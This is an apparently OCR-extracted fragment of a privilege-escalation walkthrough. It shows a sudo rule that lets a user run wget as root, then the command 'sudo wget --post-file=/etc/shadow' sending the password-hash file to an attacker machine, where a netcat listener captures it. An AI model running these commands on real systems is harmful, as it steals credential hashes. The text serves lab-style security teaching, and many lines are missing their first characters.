 ser test may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/wget
est@ubuntu:~$ cd /etc
est@ubuntu:/etc$ sudo /usr/bin/wget --post-file=/etc/shadow 192.168.1.17
-2019-06-05 07:04:58-- http://192.168.1.17/
onnecting to 192.168.1.17:80... connected.
TTP request sent, awaiting response...
s we had already turned on the netcat listener on port 80 to receive the content inside the “hash” file.
1 nc -lvp 80 > hash
oot@kali:~# nc -lvp 80 > hash
istening on [any] 80 ...
92.168.1.22: inverse host lookup failed: Unknown host
onnect to [192.168.1.17] from (UNKNOWN) [192.168.1.22] 43994